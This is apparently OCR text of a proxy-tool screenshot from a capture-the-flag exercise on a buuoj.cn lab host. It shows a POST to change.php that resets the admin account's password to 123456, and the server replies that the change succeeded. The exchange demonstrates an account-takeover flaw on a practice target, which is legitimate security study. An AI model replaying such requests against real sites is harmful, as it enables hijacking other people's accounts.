 请求
Raw Hex \n
1 POST /change.php?change HTTP/1.1
2 Host: 355016b7-4ecf-4aee-88d4-051ad8b9a99d.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://355016b7-4ecf-4aee-88d4-051ad8b9a99d.node5.buuoj.cn:81/update.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 58
0 Origin: http://355016b7-4ecf-4aee-88d4-051ad8b9a99d.node5.buuoj.cn:81
1 Connection: close
2 Cookie: PHPSESSID=cdb2ecb61012a54cb70a82a1d959fced
3 Upgrade-Insecure-Requests: 1
4
5 username=admin&new-password=123456&confirm-password=123456
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 20 Apr 2024 02:32:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 12
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidat
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/7.3.18
11 Cache-Control: no-cache
12
13 修改成功